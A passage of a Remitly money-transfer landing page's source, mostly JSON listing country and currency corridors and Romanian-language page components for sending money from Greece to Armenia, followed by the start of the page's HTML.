States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"USD"}}],"conduitType":"parity","conduit":{"source":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},"bilateralConduitsReceivingCountries":[],"bilateralDefaultConduitsReceivingCountry":"FRA"},"geoLocation":{"country":{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"Statele Unite","sentenceName":"Statele Unite","fromPhrase":"Statele Unite","toPhrase":"Statele Unite"},"city":"Columbus","preferredLanguage":"en"},"seoPageType":"CLP"},"locale":{"language":"ro","country":"GR","languageKey":"ro-cis"},"pageProperties":{"sticky":"false","description":"Trimite bani online în Armenia mai rapid și mai securizat din Grecia cu Remitly și descoperă cursurile noastre valutare excelente și comisioanele mici pentru transferurile de bani.","title":"Trimite bani în Armenia din Grecia cu Remitly","modal":"true"},"pageId":"2f350abb-6f2d-443c-b181-a06acecb8e0c","pageVersion":18,"pageMetadata":{"description":"The new global unactivated template on new brand 2023 July ","displayName":"☆ [CLP] Global Unactivated Template No Calc Brand V1"},"components":[{"id":"GlobalNavV2","component":"GlobalNavV2","properties":{"sticky":"false","description":"Trimite bani online în Armenia mai rapid și mai securizat din Grecia cu Remitly și descoperă cursurile noastre valutare excelente și comisioanele mici pentru transferurile de bani.","title":"Trimite bani în Armenia din Grecia cu Remitly","modal":"true"}},{"id":"footerBrandV2","component":"FooterBrandV2","properties":{}},{"component":"YouTubeVideoStepsBrandV1","id":"9e40b846-3c65-4b48-aebe-c10c704f9651","properties":{"header":"Cum să trimiți bani către {{corridor.receivingCountry.sentenceName}} cu Remitly","theme":"eucalyptus","placement":"component","steps":[{"instruction":"Creează un cont cu adresa ta de e-mail"},{"instruction":"Introdu o sumă"},{"instruction":"Alege metoda de livrare"},{"instruction":"Introdu informațiile despre destinatar"},{"instruction":"Selectează metoda de plată și apasă pe Trimite"}],"embedId":"XZpwPyzwyeE"},"label":""},{"component":"HeroBrandV1","id":"a6734449-2037-4992-ae96-64cc184a1ed1","properties":{"displayRatingsAppButtons":"true","img_url":"https://media.remitly.io/romanian_mon_apr_24_2023.Vd2Z9Qhgjshl7lHJ.png","showAppStoreButtons":"true","mobileImageAlignment":"top","showQR":"true","header":"Descarcă aplicația:","theme":"indigo_dark","placement":"component","img_alt":"Rapid. Ușor. Fiabil.","hideRibbon":"true"},"label":""},{"component":"NColumnBrandV1","id":"adca89d1-6086-452a-a7d6-0351662642b5","properties":{"header":"Transferuri fiabile de fiecare dată când trimiți bani înapoi acasă","theme":"light","placement":"component","columns":[{"imageUrl":"https://media.remitly.io/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg","header":"Sigur și securizat","text":"Sigur și securizat","body":"Siguranța ta este principala noastră prioritate. Securitatea pe mai multe niveluri îți protejează banii și datele."},{"imageUrl":"https://media.remitly.io/help_icon_svg.jXAdG4zue8nc5H9v.svg","header":"Asistență non-stop pentru clienți","text":"Asistență non-stop pentru clienți","body":"Asistență rapidă și prietenoasă pentru tine și cei dragi."}]},"label":""},{"component":"HeroBrandV1","id":"fa417c19-1f9d-4ab2-8bd2-11f281d52425","properties":{"cta_text":"Trimite acum","subheader":"Transferuri fără griji pentru dvs. și pentru cei dragi","header":"Trimite bani acasă, în {{corridor.receivingCountry.sentenceName}}, cu Remitly","theme":"jicama","placement":"component","hideRibbon":"true"},"label":""},{"component":"UniversalTrustPilotTestimonials","id":"UC-1c029f14-2494-410f-8fff-7e73995943ab","properties":{"trustPilotTestimonialWidget":"Slider","header":"Vedeți ce spun clienții noștri","placement":"component","theme":"indigo_dark"},"label":"slider"},{"component":"UniversalOneToXCreativeBrandV1","id":"UC-46611988-0f60-4f02-a3a0-159459d4b57f","properties":{"rate":"{{merchandisingFacts.effectiveRateAsLowAs}} ","showVerifiedByVisa":"false","header":"Trimite bani în {{corridor.receivingCountry.sentenceName}} din {{corridor.sendingCountry.sentenceName}} cu Remitly","desktopImageAlignment":"right","theme":"jicama","mobileImagePosition":"bottom","desktopImage":"https://media.remitly.io/general_thu_sep_15_2022.8VNlFHNDj3LcUESo.png","displayRatingsHeader":"","placement":"hero","showAppStoreButtons":"false","subheader":"{{promotionMessagingData.promoMessage}} \n>\n{{packagingMessagingData.packagingMessaging}} ","showPromoDisclaimer":"true","mobileImage":"https://media.remitly.io/hero_image_gha_400x332px_wed_dec.mifsd2X28mLGpj0s.png","imageAltText":"Familie si prieteni","hideRibbon":"","ctaText":"Trimite acum"},"label":""},{"component":"UniversalDynamicDestinationsBrandV1","id":"UC-43c96d47-0c22-4566-b363-997f1563ec6a","properties":{"theme":"","header":"Unde să trimiți bani către {{corridor.receivingCountry.sentenceName}} cu Remitly","disclaimer":"Mărcile comerciale, denumirile comerciale și siglele afișate sunt mărci comerciale înregistrate ale proprietarilor respectivi. Nu există nicio afiliere sau susținere din partea Remitly.","maxLogosToDisplay":"12","placement":"","description":"{{merchandisingFacts.disbursementMessaging}} cu rețeaua noastră de încredere din {{corridor.receivingCountry.sentenceName}} Fă clic pe furnizorul preferat pentru a afla mai multe."},"label":""},{"component":"UniversalTextAndCreativeBrandV1","id":"UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3","properties":{"showPromoDisclaimer":"true","placement":"component","desktopImageAlignment":"","showAppStoreButtons":"false","img_alt":"","ribbonText":"","secondary_cta_text":"","backgroundImageDesktop":"","displayRatingsHeader":"","theme":"macadamia","subheader":"Alăturați-vă milioanelor de persoane care au încredere în Remitly pentru a trimite bani acasă","backgroundImageMobile":"","displayRatingsAppButtons":"false","secondary_link_to":"","headerAlignment":"center","link_to":"","hideRibbon":"true","cta_text":"Trimite acum","mobileImageAlignment":"","header":"{{promotionMessagingData.promoMessage}} ","img_url":""},"label":"new-customer-cta-low"}],"trackingApplicability":{"gtm":true,"sift":true,"amp":true}}</script>
        <script defer src="https://media.remitly.io/caribou-renderer-client-0.1.1-a9a1df7de9d7d39b0fde.js" nonce="0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9"></script>
    
            </head>
            <body>
                <div class="caribou-component" id="c-GlobalNavV2" data-reactroot=""><header class="fcxl8es"><div class="f1mgyl9u"><a href="#main-content" class="f1kjjj0l f7dtjpq f16c82b4" tabindex="0" role="button">Accesează direct conținutul principal</a></div><div class="fa61nxh"><nav class="fmf93dg f7dgphn"><div class="ff7e7tl"><div class=""><a href="https://www.remitly.com/gr/ro" aria-label="Remitly" class="f4szeq6"><div class="f1tgjws2 f1809e9f"><svg xmlns="http://www.w3.org/2000/svg" width="135" height="32" viewBox="0 0 135 32" fill="none" role="img" aria-hidden="true"><g clip-path="url(#clip0_1983_19550)"><path fill-rule="evenodd" clip-rule="evenodd" d="M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 